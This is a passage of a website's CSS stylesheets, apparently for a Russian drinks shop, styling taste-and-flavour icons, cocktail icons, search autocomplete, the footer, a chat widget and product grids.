    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-belye_i_zelenye_yagody_i_frukty {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-belye_i_zelenye_yagody_i_frukty.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-tropicheskie_frukty {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-tropicheskie_frukty.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-tsitrusovye_frukty {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-tsitrusovye_frukty.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-kostochkovye_frukty {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-kostochkovye_frukty.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-semechkovye_frukty {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-semechkovye_frukty.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-sukhofrukty_i_orekhi {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-sukhofrukty_i_orekhi.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-konditerskie_aromaty {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-konditerskie_aromaty.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-tsvetochnye_aromaty {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-tsvetochnye_aromaty.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-travyanye_i_ovoshchnye_aromaty {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-travyanye_i_ovoshchnye_aromaty.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-pryanosti_i_spetsii {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-pryanosti_i_spetsii.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-drevesnye_aromaty {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-drevesnye_aromaty.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-mineralnye_aromaty {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-mineralnye_aromaty.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-zhivotnye_aromaty {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-zhivotnye_aromaty.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-khvoya {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-khvoya.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-reven {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-reven.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-siren {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-siren.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-kumkvat {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-kumkvat.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-gibiskus {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-gibiskus.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-barbaris {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-barbaris.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-slivochnoe_maslo {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-slivochnoe_maslo.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-skotnyj_dvor {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-skotnyj_dvor.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-gorechavka {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-gorechavka.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-khinin {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-khinin.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-tykva {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-tykva.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-ryabina {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-ryabina.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-package {
    background-image: url(../img/box-icon.svg);
}
i.coc-checkbox {
    background-image: url(../img/cocktails/сheckbox.svg);
}
i.coc-taste,
i.coc-mouth{
    background-image: url(../img/cocktails/mouth.svg);
}
i.coc-time{
    background-image: url(../img/cocktails/clock.svg);
}
i.coc-speed{
    background-image: url(../img/cocktails/speed.svg);
}
i.coc-shaker{
    background-image: url(../img/cocktails/shaker.svg);
}
i.coc-taste-lemon{
    background-image: url(../img/cocktails/lemon.svg);
}

i.coc-red-orange-slice{
    background-image: url(../img/cocktails/icon-red-orange-slice.svg);
}
i.coc-orange-slice{
    background-image: url(../img/cocktails/icon-orange-slice.svg);
}
i.coc-cherry{
    background-image: url(../img/cocktails/icon-single-cherry.svg);
}
i.coc-salt{
    background-image: url(../img/cocktails/icon-salt.svg);
}
i.coc-lime-slice{
    background-image: url(../img/cocktails/icon-lime-slice.svg);
}
i.coc-easy{
    background-image: url(../img/cocktails/icon-difficult-easy.svg);
}
i.coc-medium{
    background-image: url(../img/cocktails/icon-difficult-medium.svg);
}
i.coc-hard{
    background-image: url(../img/cocktails/icon-difficult-hard.svg);
}
/* /local/templates/redesign/css/search.css */
.search__hidden {
  display: none
}
.autocomplete {
  position: absolute;
  background: #fff;
  border: solid 1px #e2a8af;
  width: 100%;
  box-sizing: border-box;
  z-index: 10;
  display: none
}
.autocomplete.active {
  display: block
}
.autocomplete li a {
  font-size: 14px;
  line-height: 1.29;
  display: inline-block;
  padding: 11px 12px 11px 40px;
  width: 100%;
  box-sizing: border-box
}
.autocomplete li a:hover {
  background: #e2a8af;
  color: #fff;
  cursor: pointer
}
.template-node {
  position: relative;
  display: none;
  align-items: center
}
.main-navigation--sticky .template-node{
  display: flex;
}
@media (max-width: 970px) {
  .template-node {
    display: flex;
    order: 1;
    position: initial;
    min-width: 44px;
  }
}
@media screen and (max-width: 768px) {
  .autocomplete {
    position: fixed;
    bottom: -360px;
    max-height: 160px;
    left: 0;
    overflow: scroll;
    transition: bottom .2s;
    display: block;
    padding-bottom: 50px
  }
  .autocomplete.active {
    bottom: 0
  }
}
.search-wrapper.visible {
  overflow: scroll;
  margin-right: 0
}
body.modal-opened {
  overflow: hidden
}
.main-button.search-buy {
  max-width: 50px;
  margin-left: 20px;
  background-color: #fff;
  border-radius: 10px;
  position: relative
}
.main-button.search-buy:hover {
  background-color: #B12535;
}
.main-button.search-buy.waiting-btn {
  opacity: .4
}
.main-button.search-buy svg {
  left: calc(50% - 2px);
  top: 50%;
  fill: none;
  stroke: #000;
  transition: .2s ease-in-out;
  position: absolute;
  transform: translate(-50%, -50%)
}
.main-button.search-buy:hover svg {
  stroke: #fff
}
@media (max-width: 576px) {
  .main-button.search-buy {
    margin-left: 10px;
  }
}
/* /local/templates/redesign/css/footer.css */
.footer {
  background-color: #000;
  position: relative;
  z-index: 5;
}
.footer .wrapper {
  overflow: visible;
}
.footer__social .social__wrap {
  margin-bottom: 65px;
  display: -webkit-box;
  display: flex;
  -webkit-box-pack: start;
  justify-content: flex-start;
  -webkit-box-align: center;
  align-items: center;
}
.footer__social .social__title {
  margin-bottom: 35px;
  color: #fff;
  font-weight: 900;
  font-size: 16px;
  line-height: 1.15;
}
.footer__social .social__link {
  margin-right: 20px;
}
.footer__social .social__link:last-child {
  margin-right: 0;
}
.footer-navigation__list {
  display: -webkit-box;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: left;
}
.footer-navigation__item-title {
  margin-bottom: 10px;
  color: #fff;
  font-weight: 900;
}
.footer-navigation__item--left {
  max-width: 270px;
  width: 100%;
  margin-right: 60px;
}
.footer-navigation__menu-item {
  -webkit-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
}

.footer-navigation__link {
  break-inside: avoid;
  margin-bottom: 5px;
  display: block;
  color: #fff;
  font-weight: 500;
  text-decoration: none;
  -webkit-transition: 0.2s ease-out;
  transition: 0.2s ease-out;
  hyphens: auto;
  word-break: break-word;
  -webkit-hyphens: auto;
}
.footer-navigation__link:hover {
  color: #fff;
  text-decoration: none;
}
.footer-navigation__link--active {
  pointer-events: none;
  color: #dc394c;
  font-weight: 700;
}
.footer-navigation__address {
  margin: 0;
  flex-basis: 33%;
  font-weight: 500;
  font-size: 16px;
  line-height: 1.12;
}
.footer-navigation__address--desktop{
  display: flex;
}
.footer-navigation__address--mobile{
  display: none;
}
.footer-navigation__item-city .selector {
  margin-left: 20px;
  color: #959595;
}
.footer-navigation__item-city .selector__text::after {
  background-image: url(../img/arrow-down--white.svg);
}
.footer-navigation__item-city .selector__expander::before {
  right: 60px;
}
.footer-navigation__item-city .selector__expander {
  right: -56px;
}
.footer-navigation__item-city .selector__expander .selector__scroller {
  max-height: 285px;
  overflow-y: auto;
  margin: -20px;
  padding: 20px;
}
.footer-navigation__item-city .selector__expander .selector__scroller:before,
.footer-navigation__item-city .selector__expander .selector__scroller:after {
  content: "";
  background: linear-gradient(0deg, #fff0, #fff);
  width: calc(100% - 9px);
  height: 40px;
  position: absolute;
  top: -1px;
  left: -1px;
  z-index: 1;
  pointer-events: none;
  border-radius: 6px
}
.footer-navigation__item-city .selector__expander .selector__scroller:after {
  background: linear-gradient(180deg, #fff0, #fff);
  top: initial;
  bottom: -1px;
}
.footer-navigation__item-city .footer-navigation__link {
  margin-bottom: 0;
  margin-right: 10px;
  font-weight: 700;
  line-height: 1;
  font-size: 14px;
}
.footer__copyright {
  display: -webkit-box;
  display: flex;
  -webkit-box-pack: start;
  justify-content: space-between;
  -webkit-box-align: center;
  align-items: center;
}
.footer__copyright-text {
  margin: 0;
  margin-left: 20px;
  font-size: 12px;
  color: #959595;
  line-height: 17px;
}
.footer__copyright-wrap {
  padding: 40px 0;
  border-top: 1px solid #373737;
}
.newYear .footer__copyright-wrap {
  padding: 20px 0;
}
.footer__copyright-wrap .wrapper {
  overflow: visible;
}
.footer__logo {
  display: block;
  max-width: 100%;
  width: auto;
  height: calc(100% + 16px);
  margin-top: -6px;
}
.footer__logo-link {
  display: block;
  max-width: 140px;
  height: 60px;
  margin: -40px 0;
}
.footer__phone {
  font-size: 24px;
  font-weight: 800;
  line-height: 1.25;
  color: #fff;
  flex-basis: 260px;
  margin-right: 10px;
}
.footer__phone:hover {
  color: #fff;
  text-decoration: underline;
}
.footer__sub-field .sub-field__text {
  margin-bottom: 30px;
  font-size: 26px;
  color: #8c8c8c;
}
.footer__sub-field .placeholder {
  top: 7px;
}
.payment-systems {
  display: flex;
  justify-content: flex-end;
  flex-wrap: wrap;
  margin-right: 140px;
  bottom: 40px;
}
.payment-system-logo {
  width: 60px;
  height: 40px;
  background-size: contain;
  background-position: center;
  background-repeat: no-repeat;
  margin: 5px;
}
@media (max-width: 1570px) and (min-width: 1480px){
}
@media (min-width: 1281px) and (max-width: 1367px) {
  .footer-navigation__item--middle {
    padding: 0 30px;
  }
  .footer__phone {
    font-size: 20px;
  }
  .footer-navigation__item-city-wrapper {
    font-size: 15px;
  }
  .footer-navigation__address {
    font-size: 15px;
  }
}
@media (min-width: 1025px) and (max-width: 1280px) {
  .footer-navigation__item--middle {
    padding: 0 30px;
  }
  .footer__phone {
    font-size: 20px;
  }
  .footer-navigation__item-city-wrapper {
    font-size: 14px;
  }
  .footer-navigation__address {
    font-size: 14px;
  }
  .footer-navigation__item--left {
    max-width: 230px;
  }
}
@media (max-width: 1024px) {
  .footer__social .social__title, .footer-navigation__item-title{
    font-size: 16px;
  }
  .footer-navigation__menu-item {
    font-size: 16px;
  }
  .footer__social .social__wrap {
    max-width: 280px;
    -webkit-box-pack: justify;
    justify-content: space-between;
    margin: 0px auto 25px;
  }
  .footer__social .social__link {
    margin-right: 0;
  }
  .footer-navigation {
    padding-bottom: 40px;
  }
  .footer-navigation__list {
    flex-wrap: wrap;
  }
  .footer-navigation__item--left {
    margin-bottom: 40px;
    max-width: 300px;
  }
  .footer-navigation__item--middle {
    margin-bottom: 30px;
  }
  .footer-navigation__item--full-size {
    margin-bottom: 0;
    flex-wrap: wrap;
    gap: 10px;
  }
  .footer-navigation__item--full-size .footer__phone {
    margin-bottom: 40px;
  }
  .footer-navigation__item.footer-navigation__item--double-phones .footer-navigation__item--full-size .footer__phone {
    margin-bottom: 20px;
  }
  .footer-navigation__item-phones {
    display: flex;
    flex-wrap: wrap;
    flex-direction: column;
  }
  .footer-navigation__item-phones > span {
    position: relative;
    color: #fff;
  }
  .footer-navigation__item-phones > a {
    margin-bottom: 20px;
  }
  .footer-navigation__item-phones .phone.footer__phone {
    flex-basis: initial;
  }
  .footer-navigation__item-city {
    width: 100%;
    flex-wrap: wrap;
  }
  .footer-navigation__item-city-wrapper {
    flex-wrap: wrap;
  }
  .footer-navigation__item-city .footer-navigation__link {
    margin-bottom: 0;
    margin-right: 10px;
  }
  .footer-navigation__address {
    padding: 40px 0;
    flex-basis: 100%;
  }
  .footer__copyright {
    -webkit-box-pack: justify;
    justify-content: space-between;
    -webkit-box-align: start;
    align-items: flex-start;
  }
  .footer__logo-link {
    margin-right: 20px;
    margin-top: 0;
    flex-shrink: 0;
  }
  .footer__sub-field .sub-field__text {
    margin-bottom: 20px;
    line-height: normal;
  }
  .footer__copyright-wrap {
    padding: 30px 0;
  }
  .footer-navigation__item--left {
    margin-right: 0;
  }
  .footer__copyright-wrap {
    padding: 50px 0;
  }
  .footer__logo {
    margin-top: -20px;
  }
}
@media (min-width: 1025px) {
  .footer-navigation__item-phones {
    margin-bottom: -80px;
  }
  .footer-navigation__item.footer-navigation__item--double-phones + .footer-navigation__list .footer-navigation__item--left {
    margin-top: 40px;
  }
}
@media (max-width: 970px) {
  .footer__social .social__wrap {
    margin-bottom: 40px;
    max-width: 280px;
    -webkit-box-pack: justify;
    justify-content: space-between;
  }
  .footer__social .social__link {
    margin-right: 0;
  }
  .footer-navigation {
    padding: 20px 20px 40px;
  }
  .footer-navigation__list {
    flex-wrap: wrap;
  }
  .footer-navigation__item--left {
    margin-bottom: 40px;
    max-width: 300px;
  }
  .footer-navigation__item--middle {
    margin-bottom: 10px;
  }
  .footer-navigation__item--full-size {
    margin-bottom: 100px;
    flex-wrap: wrap;
  }
  .footer-navigation__item--full-size .footer__phone {
    margin-bottom: 40px;
  }
  .footer-navigation__item-city {
    flex-wrap: wrap;
  }
  .footer-navigation__item-city-wrapper {
    flex-wrap: wrap;
  }
  .footer-navigation__item-city .footer-navigation__link {
    margin-bottom: 0;
    margin-right: 10px;
  }
  .footer-navigation__address {
    padding: 40px 0;
  }
  .footer__copyright {
    -webkit-box-pack: justify;
    justify-content: space-between;
    -webkit-box-align: start;
    align-items: flex-start;
  }
  .footer__logo-link {
    margin-right: 20px;
    flex-shrink: 0;
  }
  .footer__sub-field .sub-field__text {
    margin-bottom: 20px;
    line-height: normal;
  }
  .footer__copyright-wrap {
    margin: 0 20px;
    padding: 30px 0;
  }
  .payment-systems {
    justify-content: center;
    margin-right: 0;
  }
  .footer-navigation__item-city .selector{
    margin-left: 0;
  }
  .footer-navigation__item-city .selector__expander {
    right: -10px;
  }
  .footer-navigation__item-city .selector__expander::before {
    right: 13px;
  }
}
@media (max-width: 637px) {
  .footer-navigation__item-city .selector{
    margin-top: 10px;
  }
  .footer-navigation__item-city .selector__expander {
    right: initial;
  }
  .footer-navigation__item-city .selector__expander::before {
    right: initial;
    left: 113px;
  }
}
@media (max-width: 576px) {
  .social__link {
    width: 52px;
    height: 52px;
  }
  .social__link img {
    width: 20px;
    height: 20px;
  }
  .footer__social .social__wrap {
    margin-bottom: 40px;
    max-width: 280px;
    -webkit-box-pack: justify;
    justify-content: space-between;
  }
  .footer__social .social__link {
    margin-right: 0;
  }
  .footer-navigation {
    padding: 40px 20px;
    overflow-x: hidden;
  }
  .footer-navigation__list {
    order: 1;
    flex-wrap: wrap;
  }
  .footer-navigation__item--left {
    margin-bottom: 0;
    max-width: 100%;
  }
  .footer-navigation__menu {
    padding-top: 30px;
    max-width: 100%;
    display: block;
  }
  .footer-navigation__item--full-size{
    margin-bottom: 0;
  }
  .footer-navigation__item--full-size .footer__phone {
    order: 3;
    margin-bottom: 20px;
  }
  .footer-navigation__item-city {
    flex-wrap: wrap;
  }
  .footer-navigation__item-city-wrapper {
    flex-wrap: wrap;
  }
  .footer-navigation__item-city .footer-navigation__link {
    margin-bottom: 5px;
    margin-right: 0;
    width: 100%;
    font-size: 16px;
  }
  .footer-navigation__item-city .selector {
    margin-left: 0;
  }
  .footer-navigation__address {
    padding: 40px 0;
  }
  .footer-navigation__address--desktop{
    display: none;
  }
  .footer-navigation__address--mobile{
    display: flex;
    padding: 20px 0 15px;
  }
  .footer__copyright {
    flex-direction: column;
    -webkit-box-pack: justify;
    justify-content: space-between;
    -webkit-box-align: start;
    align-items: center;
  }
  .footer__logo-link {
    margin: 0;
    flex-shrink: 0;
  }
  .footer__logo {
    margin-top: -15px;
  }
  .footer__sub-field .sub-field__text {
    margin-bottom: 20px;
    line-height: normal;
  }
  .footer__copyright-wrap {
    margin: 0 20px;
    padding: 20px 0 40px;
  }
  footer .footer-navigation__item--middle .footer-navigation__menu:last-child {
    min-height: 370px;
  }
  .footer-navigation__item-phones > span {
    order: 3;
  }
  .footer__copyright-text{
    margin-left: 0;
    margin: 0;
    text-align: center;
    font-size: 12px;
    max-width: 250px;
  }
}
@media (max-width: 359px) {
  .footer-navigation__link {
    font-size: 14px;
  }
}

.data-msg{
  color: #B12535;
  font-size: 14px;
}

.modal {
  background: #fff;
  border-radius: 2px;
  position: fixed;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 30px;
  z-index: 100;
  visibility: hidden;
}

.subscribe-success .body {
  width: 100%;
  height: 100%;
  text-align: center;
  text-transform: uppercase;
  font-family: "BasisGrotesquePro-Mono", Arial, Helvetica, sans-serif;
  font-size: 0.75rem;
  font-style: italic;
  line-height: 1.5;
  text-align: center;
  color: #333333;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 82px 0;
}

i.icon-close-2x {
  width: 30px;
  height: 30px;
  background-image: url(../img/close-icon.svg);
  background-size: 30px;
  cursor: pointer;
}

.subscribe-success i {
  position: absolute;
  right: 30px;
  top: 30px;
  cursor: pointer;
}

.subscribe-success {
  width: 480px;
}


div.reviews-link {
  border-top: solid 1px transparent;
  max-width: 80%;
  margin-top: 10px;
  padding: 10px 0 0 0;
}

@media (min-width: 1025px) and (max-width: 1599px) {
  .address.footer-navigation__address {
    max-width: 30%;
  }
}


/* FOOTER PARTNER */

footer .footer-navigation--partner .footer-navigation__list{
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
}
footer .footer-navigation--partner .footer-navigation__item--middle{
  display: flex;
  max-width: min(60vw, 585px);
  width: 100%;
}
@media (max-width: 1280px) {
  footer .footer-navigation--partner .footer-navigation__item--middle {
    max-width: 300px;
  }
}
@media (max-width: 1024px){
  footer .footer-navigation--partner  .address.footer-navigation__address.footer-navigation__address--desktop {
    display: none;
  }
}
@media (max-width: 970px) {
  .footer-navigation__item--full-size {
    margin-bottom: 0;

  }
}
@media (max-width: 577px) {
  footer .footer-navigation--partner .footer-navigation__item--middle{
    padding: 0;
    max-width: 100%;
  }
  footer .footer-navigation--partner .footer-navigation__item--info {
    display: none;
  }
  footer .footer-navigation--partner button.footer-navigation__menu-button {
    font-size: 16px;
  }
  footer .footer-navigation--partner .footer-navigation__item--middle .footer-navigation__menu.footer-navigation__menu--active {
    column-width: auto;
  }
}

.footer-widgets {
  position: fixed;
  right: 60px;
  bottom: 0;
  z-index: 12;
}
.footer-widget-container__inner {
  position: relative;
  width: 150px;
  height: 150px;
}
.footer-widgets__btn{
  position: absolute;
  bottom: 60px;
  right: 0;
  background-color: #B12535;
  background-position: center;
  background-repeat: no-repeat;
  background-size: 20px;
  background-image: url('../img/icon-chat.svg');
  border-radius: 50%;
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.15);
  cursor: pointer;
  display: block;
  height: 40px;
  opacity: 1;
  width: 40px;
  transition: filter 0.2s ease-in-out, transform 0.2s 0.1s ease-in-out;
}
.footer-widgets .footer-buttons {
  position: fixed;
  bottom: 60px;
  right: 60px;
  z-index: 12;
  transform: translate(0, 0);
  opacity: 0;
  visibility: hidden;
  transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
}

.b24-widget-button-wrapper{
  display: none !important;
}
.footer-widgets__chat {
  position: fixed;
  bottom: 60px;
  right: 60px;
  transform: translate(0, 0);
  opacity: 0;
  visibility: hidden;
}

.footer-widgets__chat-btn{
  background-color: #B12535;
  background-position: center;
  background-repeat: no-repeat;
  background-size: 20px;
  background-image: url('../img/icon-chat.svg');
  border-radius: 50%;
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.15);
  cursor: pointer;
  display: block;
  height: 40px;
  width: 40px;
  transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
}

.footer-widgets__chat-tooltip{
  opacity: 0;
  visibility: hidden;
  position: absolute;
  right: 0;
  font-size: 12px;
  font-family: inherit;
  font-style: normal;
  font-weight: 600;

  color: #7D858C;
  text-align: center;
  text-transform: uppercase;
  white-space: nowrap;

  width: fit-content;
  min-width: 220px;
  padding: 8px 12px;

  background-color: #fff;
  border: 1px solid #E5EAEC;
  border-radius: 5px;
  box-shadow: 0 6px 30px rgba(0, 0, 0, 0.12);

  pointer-events: none;
  transform: translate(-5%, -110%);
  transition: 0.4s ease-in-out;
}
.footer-widgets__chat:hover .footer-widgets__chat-tooltip{
  visibility: visible;
  opacity: 1;
  transform: translate(-60px, -110%);
  transition: transform 0.4s ease-in-out, opacity 0.4s ease-in-out;
}

.footer-widgets.footer-widgets--hover .footer-widgets__chat {
  opacity: 1;
  visibility: visible;
  transform: translate(-150%, -50%);
  transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
}
.footer-widgets.footer-widgets--hover .footer-buttons {
  transform: translate(-150%, 85%);
  opacity: 1;
  visibility: visible;
  transition: transform 0.2s, opacity 0.2s;
}
.footer-widgets.footer-widgets--hover .footer-widgets__btn {
  filter: grayscale(1) blur(2px);
  transform: scale(0.9);
  transition: filter 0.2s ease-in-out, transform 0.2s ease-in-out;
}

@media (min-width: 1025px) {
  .footer-widgets:hover .footer-widgets__chat {
    opacity: 1;
    visibility: visible;
    transform: translate(-150%, -50%);
    transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
  }
  .footer-widgets:hover .footer-buttons {
    transform: translate(-150%, 85%);
    opacity: 1;
    visibility: visible;
    transition: transform 0.2s, opacity 0.2s;
  }
  .footer-widgets:hover .footer-widgets__btn {
    filter: grayscale(1) blur(2px);
    transform: scale(0.9);
    transition: filter 0.2s ease-in-out, transform 0.2s ease-in-out;
  }
}

@media (max-width: 1024px){
  .footer-widgets {
    right: 20px;
    bottom: -30px;
  }
  .footer-widgets__chat{
    bottom: 30px;
    right: 20px;
  }
  .footer-widgets .footer-buttons {
    bottom: 30px;
    right: 20px;
  }
  .footer-widgets.footer-widgets--hover .footer-widgets__chat {
    transform: translate(0, -255%)
  }
  .footer-widgets.footer-widgets--hover .footer-buttons {
    transform: translate(0, -130%);
  }
  .footer-widget-container__inner {
    width: 40px;
    height: 40px;
  }
}
/* /local/templates/redesign/css/grid-component.css */
.grid-component {
  display: flex;
  justify-content: flex-start;
  flex-wrap: wrap;
  border-top: 1px solid #E5EAEC;
  border-bottom: 1px solid #E5EAEC;
}
.grid-component:after {
    content: "";
    flex: auto;
}
.grid-component--banquet {
  margin-bottom: 40px;
}
.grid-component--banquet .blank {
  display: none;
}
.grid-wrapper--pickups {
  padding: 40px 0;
}
.grid-wrapper--center .grid-component {
    justify-content: center;
    border-top: 0;
}
.grid-wrapper--center .grid-component .card-component--vertical {
  display: none;
}
.grid-wrapper--center .grid-component .card-component-wrapper {
  margin: 15px 0 15px 0;
  max-width: 1130px;
  width: 100%;
}
.grid-wrapper--center .card-component--horizontal {
  height: auto;
  display: flex;
  align-items: center;
}
.grid-component--pickups {
    margin-top: 20px;
}
.grid-component > div {
  margin-right: 40px;
  margin-bottom: 40px;
  max-width: calc((100% / 4) - 30px);
}
.partners-detail .grid-wrapper {
  margin-bottom: 30px;
}
.favorites .grid-wrapper {
  margin-bottom: 30px;
}

.card-component-mobile-tools--in-basket .card-component-mobile-tools__buttons {
  display: none;
}
.card-component-mobile-tools__counters{
  display: none;
}
.card-component-mobile-tools--in-basket .card-component-mobile-tools__counters {
  display: block;
}


.academy .card-component--horizontal .card-component-section .card-component__footer .card-component__price.price-reverse {
  justify-content: flex-end;
  flex-grow: 1;
}
@media (min-width: 1367px) {
  .grid-component > div:nth-of-type(4n) {
    margin-right: 0;
  }
}
@media (min-width: 1367px) and (max-width: 1599px) {
  .grid-component {
    position: relative;
  }
  .grid-component::after {
    content: "";
    position: absolute;
    left: 100%;
    width: 40px;
    height: 100%;
    background-color: #fff;
  }
  .grid-component .card-component-wrapper {
    width: 100%;
    max-width: calc((100% / 4) - 15px);
  }

  .grid-component .card-component-wrapper:not(:nth-child(4n)) {
    margin-right: 20px;
  }
  .academy .grid-component .card-component-wrapper,
  .calc-wr .grid-component .card-component-wrapper,
  .test-section + .wrapper .grid-component .card-component-wrapper, {
    margin-right: 0;
    width: 100%;
    max-width: calc(100% / 4);
  }
  .bar-catalog-elements .grid-component .card-component-wrapper {
    margin-right: 4px;
    width: 100%;
    max-width: calc((100% / 4) - 4px);
  }
  .grid-component > div:nth-of-type(4n) {
    margin-right: 0;
  }
  .grid-component .card-component__tools .counter {
    max-width: 110px;
  }
}
@media (min-width: 1281px) and (max-width: 1366px) {
  .grid-component {
    overflow: hidden;
  }
  .grid-component .card-component-wrapper {
    width: 100%;
    max-width: calc((100% / 3) - 35px);
  }
  .grid-component .card-component-wrapper:not(:nth-child(3n)) {
    margin-right: 40px;
  }
  .academy .grid-component .card-component-wrapper,
  .calc-wr .grid-component .card-component-wrapper,
  .test-section + .wrapper .grid-component .card-component-wrapper {
    margin-right: 0;
    width: 100%;
    max-width: calc(100% / 3);
  }
  .grid-component > div:nth-of-type(3n) {
    margin-right: 0;
  }
}
@media (min-width: 1025px) and (max-width: 1280px) {
  .grid-component {
    overflow: hidden;
  }
  .grid-component .card-component-wrapper {
    margin-right: 25px;
    width: 100%;
    max-width: calc((100% / 3) - 20px);
  }
  .academy .grid-component .card-component-wrapper,
  .calc-wr .grid-component .card-component-wrapper,
  .test-section + .wrapper .grid-component .card-component-wrapper {
    margin-right: 0;
    margin-left: 0;
    width: 100%;
    max-width: calc(100% / 3);
  }
  .bar-catalog-elements .grid-component .card-component-wrapper {
    max-width: calc((100% / 3) - 28px);
  }
  .grid-component:not(.grid-component--collections) > div:nth-of-type(3n) {
    margin-right: 0;
  }
}
@media (min-width: 971px) and (max-width: 1024px) {
  .grid-component {
    overflow: hidden;
  }
  .grid-component .card-component-wrapper {
    margin-right: 15px;
    width: 100%;
    max-width: calc((100% / 3) - 10px);
    height: auto;
    margin-top: 40px;
    margin-bottom: 10px;
  }
  .academy .grid-component .card-component-wrapper,
  .calc-wr .grid-component .card-component-wrapper,
  .test-section + .wrapper .grid-component .card-component-wrapper {
    margin-right: 0;
    margin-left: 0;
    width: 100%;
    max-width: calc(100% / 3);
    height: auto;
    margin-top: 20px;
    margin-bottom: 0px;
  }
  .academy .card-component__name {
    font-size: 16px;
    line-height: 1.2;
    height: 40px;
  }
  .bar-catalog-elements .grid-component .card-component-wrapper {
    margin-right: 15px;
    max-width: calc((100% / 3) - 15px);
  }
  .grid-component .card-component {
    padding: 0;
    /*display: flex;*/
    justify-content: space-between;
    flex-direction: column;
    height: 100%;
  }
  .grid-component:not(.grid-component--collections) > div:nth-of-type(3n) {
    margin-right: 0;
  }
  .grid-wrapper--center .card-component--vertical {
    display: none;
  }
  .grid-wrapper--center .card-component {
    flex-direction: row;
  }
  .grid-wrapper--center .card-component-wrapper {
    margin-right: 0;
    max-width: 100%;
  }
  .grid-wrapper--center .card-component__img {
    margin-right: 20px;
    max-width: 250px;
    height: 300px;
  }
  .grid-wrapper--center .card-component__name {
